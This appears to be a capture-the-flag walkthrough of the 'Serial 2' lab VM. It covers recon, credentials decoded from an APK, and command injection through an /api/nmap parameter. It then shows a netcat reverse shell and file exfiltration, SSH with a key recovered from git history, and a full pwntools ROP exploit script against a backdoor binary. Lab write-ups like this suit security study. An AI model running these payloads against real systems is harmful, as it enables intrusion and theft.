10 minutes
Serial 2
Initial Discovery
VMIP is the VM’s IP Address
LHIP is the Local Host’s IP Address
Compare the commands I ran, and the formats specified to check where you need to replace values according to your machine.
IP Discovery
Run sudo netdiscover.
It detects online hosts by sending ARP requests.
 Output of netdiscover.
192.168.1.10 happens to be the IP of the VM.
Port Discovery
Search for any exposed ports on the VM.
Run nmap -sC -sV -p- -A 192.168.1.10.
Format: nmap -sC -sV -p- -A VMIP
Output of nmap.
Port 22 is hosting an SSH service is running that we might try connecting to later.
Port 10000 has a weird service snet-sensor-mgmt running.
Directory Discovery
Attempting to enumerate through all the endpoints. Here, we are using common.txt wordlist.
Run gobuster dir -w common.txt -u 192.168.1.10
Format: gobuster dir WORDLIST -u VMIP
 Output of gobuster.
Since all endpoints return a 200 response, we try to find the ones that return 301, 401.
 Output of gobuster.
The /api endpoint seems to standout.
Manual Discovery
We visit the IP. It’s a website promoting a new mobile application. Poking around the website, I found that the Play Store reference downloads a file named serial2.apk.
 Clicking on the box downloads an APK.
Further, several endpoints have been listed on the website. The /api discovered earlier has further endpoints.
Listed endpoints.
Hunting begins
Let’s checkout the weird service running on port 10000 first.
Run telnet 192.168.1.10 10000
Format: telnet VMIP 10000
 Output of telnet.
This service logs us in as the root user(since it’s asking for the root user’s password). As we do not have the root password yet, this is a dead end for now.
I then tried to connect to the endpoints mentioned on the webpage by making a GET request to VMIP, and received a response with a status code 401 Unauthorized.
 Response status code Unauthorized.
I tried installing the apk on an AVD(Android Virtual Device) hosted via Genymotion. It failed.
 Failed installation on Genymotion AVD.
Alright then, we spin up JADX and reverse the apk.
Instinctively jumping to Resources/resources.arsc/res/values/strings.xml, I found a string token named basic_auth.
 strings.xml file of the apk.
import base64
print(base64.b64decode("c2s0OmJKNiErbSUqJF0jeDc9TEE="))
sk4:bJ6!+m%*$]#x7=LA
We open postman to make a request to the endpoints we found on the website earlier, and try to use this decoded value as auth credentials.
We choose the authentication type as Basic Auth and enter:
Username: sk4
Password: bJ6!+m%*$]#x7=LA
Request using credentials.
Voilà! We receive a response with status code 200 OK.
Now, we provide the required parameter (as indicated in the response message). Moreover, piping outputs from commands into nmap is a fairly common technique used in automated recon scripts, bash jail escapes and creating vim shortcuts.
GET request to 192.168.1.10/api/nmap?ip=127.0.0.1 | ls -la
Format: VMIP/api/nmap?ip=127.0.0.1 | ls -la
Command execution verified.
Thereafter, we try to spawn a reverse shell.
Start a listener on the host machine.
Run nc -nlvp 4444
Format: nc -nlvp PORT
And then try to connect to this listener via the VM.
Run 192.168.1.10/api/nmap?ip=127.0.0.1 | nc 192.168.1.6 4444 -e /bin/sh
Format: VMIP/api/nmap?ip=127.0.0.1 | nc LHIP PORT -e /bin/sh
Listener on local host.
Connect to the listener.
We pack everything inside the VM and fetch it to our local host for further analysis.
Run tar -czvf serial2.tar.gz *
Format: tar -czvf FILE *
 tar all contents.
Start a new listener on a different port and redirect all the data received on it into a file.
Run nc -nlvp 1337 > serial2.tar.gz
Format: nc -nlvp NewPORT > FILENAME
Pipe all input from the listener to file.
Pipe all bytes from the file into the listener.
Run cat serial2.tar.gz | nc 192.168.1.6 1337
Format: cat FILE | nc LHIP NewPORT
 Send all bytes of the file to the listener.
Exploring all the files, we spot a .git folder.
Instinctively, we check the git log.
Run git log
 Output of git log.
The commit message straight up implies that some keys have been removed.
We therefore check the state of the files before this commit. This means rolling back to the previous commit.
Run git checkout b039a4207810e47cde90db811661217af2bc67c3
Rolling back to the commit whose hash was specified.
Looking around, I spot a RSA keypair.
RSA keypair spotted.
We can use this private key to connect to the SSH service running on the VM.
A bad permissions error is shown.
A bad permission error is thrown. This is because the key does not have appropriate permissions.
Run chmod 0600 id_rsa
Modifying permissions of the key.
This time the connection attempt is successful.
SSH connected.
Run ls -la
flag.txt can be seen.
Run cat flag.txt
flag,txt
We got our first flag. This must be the user flag since we are logged in as sk4.
The service running on port 10000 was asking for the root user’s password. Since it definitely would be running some sort of a check on the password entered, let’s try and find the binary served on the port and see if we can something in it.
Run netstat -tulpn | grep :10000
It displays all the connections, and the corresponding information.
 Output of netstat.
The service is most probably being run by root.
I took the approach of hit and trial trying to find files using the words printed on the terminal before it asks for a password.
I got a hit with the word backd00r.
Run find / -name backd00r
Format: find / -name WORD
 File found named backd00r.
I executed it once to verify that it is indeed the binary being served on port 10000.
Fetch it to local host for further analysis, just like we did with the tar of all files earlier.
Start a new listener and redirect all the data received on it into a file.
Run nc -nlvp 1337 > backd00r
Format: nc -nlvp PORT > BINARYNAME
 Pipe all input from the listener to file.
Pipe all bytes from the file into the listener.
Run cat /bin/backd00r | nc 192.168.1.6 1337
Format: cat /bin/backd00r | nc LHIP PORT
 Send all bytes of the file to the listener.
Run chmod +x backd00r to give the binary execution permissions.
We run a strings on the binary.
Run strings backd00r
Format: strings BINARYNAME
 Output of strings.
root@serial2.vulnab’s password:
j&9GCS34MY+^4ud*
It indicates that the following string is root password. So we make another attempt to login to the service using this password.
We then try and execute the binary from the user shell.
 Obtained root shell.
The password is validated and we get the root shell. However, it does not allow us to read the flag.txt file. The shell is clearly a restricted one.
Similar thing happens when I try this tactic via the service on port 10000 from local host. Clearly there’s more to the binary than we initially thought.
We are now getting into the arena of binary exploitation. You could just skip ahead to the end and use the given script to pwn the service if you do not want to get into this section.
Binary Exploitation
We open the binary in IDA.
The binary is short and sweet, and there’s not much to it.
 The “main” function of the binary.
We take a look at the login function here, since root password is all we desire.
 The “login” function of the binary.
It turns out that the string we found indeed is the value against which are input is verified, though we still don’t know if it is the root password. We therefore try to escalate to the root user via the shell of user sk4.
 Root user auth failure.
But to no avail. It’s settled then, the string we had found isn’t the root user’s password.
Looking around in the loop function, I realise that the prompt we are presented with after entering the password is not that of a shell at all, it’s just a case riddled input.
 The “loop” function of the binary.
We need to pwn the binary.
We analyse the binary using GDB-Peda.
 Checking security measures applied on the binary.
Clearly this binary is open to the existence of buffer overflow and GOT overwrite vulnerabilities. The binary is not a PIE binary, however the system is expected to have ASLR enabled. Since NX is enabled, we cannot push a shellcode on the stack. Rather, we would have to build a ROP chain for arbitrary code execution.
This can be confirmed by checking the value in the file /proc/sys/kernel/randomize_va_space.
Run cat /proc/sys/kernel/randomize_va_space
 ASLR enabled.
Since PIE is_ disabled, only the base address of libc will be randomised, while the base address of the binary will remain constant. And since the offset of different sections of the binary are constant, we can find the address of a frequently occuring function like puts or gets in the plt section and use it to leak the address of libc. The library is in **/lib/x86_64-linux-gnu/** in modern 64-bit standard distributions by default.
Start a new listener and redirect all the data received on it into a file.
Run nc -nlvp 1337 > libc.so.6
Format: nc -nlvp PORT > LIBNAME
 Pipe all input from the listener to file.
Pipe all bytes from the file into the listener.
Run cat /lib/x86_64-linux-gnu/libc.so.6 | nc 192.168.1.6 1337
Format: cat /lib/x86_64-linux-gnu/libc.so.6 | nc LHIP PORT
 Send all bytes of the file to the listener.
Set the LD_LIBRARY_PATH environment variable to the path of this library to ensure that the binary uses this particular libc.
Analysing the binary, I found a buffer overflow vulnerability.
 Buffer overflow vulnerability in the “loop” function of the binary.
Playing with the input, I was able to cause a SIGSEGV through instruction pointer corruption.
 SIGSEGV encountered.
The value stored in the instruction pointer at the time of the error is compared against the input provided, and it is found that the input buffer is only 72 bytes far from the saved return address on stack.
We use the pwntools library to build our exploit script.
Finding the relevant addresses:
Run objdump -d -M intel backd00r | grep puts
 Address of puts@plt.
Run readelf -r backd00r | grep puts
 Address of puts in libc.
Run ropper --file backd00r --search "pop rdi"
 Address of gadget.
Following is the final script used to exploit the service:
#!/usr/bin/env python3
from pwn import *

libc = ELF('libc.so.6', checksec = False)

offset_binsh = next(libc.search(b'/bin/sh'))
offset_puts = libc.sym['puts']
offset_system = libc.sym['system']

address_gadget = 0x400bb3

got_puts = 0x602018
plt_puts = 0x4005c0
loop = 0x4009c9

def exploit(r):
    pause()
    # Pass the password check to reach the prompt.
    r.recvuntil("vulnab's password: ")
    r.sendline("j&9GCS34MY+^4ud*")
    response = r.recvline()
    while "password: Permission denied" in response.decode("utf-8"):
        r.sendline("j&9GCS34MY+^4ud*")
        response = r.recvline()

    # To cause buffer overflow right up till the return address on stack.
    # Then form a ROP chain.
    junk = b"A"*72
    chain = junk
    chain += p64(address_gadget)
    chain += p64(got_puts)
    chain += p64(plt_puts)
    chain += p64(loop)
    r.sendline(chain)
    print(r.recvline())

    # Giving the exit command would cause this function to return, thus transferring
    # control our ROP chain.
    r.sendline("exit")

    print(r.recvline())
    print(r.recvline())
    print(r.recvline())
    print(r.recvline())
    print(r.recvline())

    # The last line received contains the leaked address.
    # We take out the first 8 bytes, i.e. the base address.
    leak = r.recvline(False)[:8]
    leak += b'\x00'*(8-len(leak))
    puts = u64(leak)
    print("Leaked 'puts' address: ", hex(puts))
    print("'puts' offset: ", hex(offset_puts))
    libc_base = puts - offset_puts
    print("libc base address: ", hex(libc_base))

    # We create a new ROP chain to get the shell.
    chain = junk
    chain += p64(address_gadget)
    chain += p64(libc_base + offset_binsh)
    chain += p64(libc_base + offset_system)
    chain += p64(address_gadget)
    chain += p64(libc_base + offset_binsh)
    chain += p64(libc_base + offset_system)
    r.sendline(chain)

    print(r.recvline())
    r.sendline("exit")
    print(r.recvline())
    r.interactive()

if __name__ == "__main__":
    r = remote("192.168.1.10", 10000)
    exploit(r)
